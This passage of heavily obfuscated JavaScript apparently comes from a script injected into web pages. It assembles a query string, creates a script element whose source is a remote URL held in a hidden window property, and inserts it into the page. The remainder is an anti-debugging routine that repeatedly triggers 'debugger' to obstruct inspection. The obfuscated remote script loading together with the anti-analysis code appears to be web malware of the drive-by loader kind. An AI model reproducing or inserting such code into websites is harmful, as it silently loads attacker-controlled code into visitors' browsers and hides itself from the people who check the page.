_0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'\x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}